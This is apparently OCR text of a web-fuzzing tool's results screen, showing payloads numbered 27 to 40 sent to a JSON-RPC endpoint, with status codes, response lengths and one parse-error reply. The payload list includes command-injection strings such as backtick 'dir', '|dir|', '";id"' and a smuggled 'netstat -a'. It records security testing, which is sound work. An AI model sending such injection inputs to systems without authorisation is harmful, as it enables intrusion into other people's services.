 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
27 \0 200 227
28 \0\0 200 227
29 \0\0\0 200 227
30 \00 200 227
31 \00\00 200 227
32 \00\00\00 200 227
33 $null 200 256
34 $NULL 200 256
35 `dir` 200 256
36 \nnetstat -a%\n 200 267
37 \"blah 200 257
38 |dir| 200 256
39 &quot;;id&quot; 200 267
40 dir%00 200 257
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json-rpc
Server: Microsoft-HTTPAPI/2.0
Date: Sun, 12 Dec 2021 00:21:14 GMT
Connection: close
Content-Length: 65
{"jsonrpc":"2.0","error":{"code":-32700,"message":"Parse error"}}
? < + > Type a search term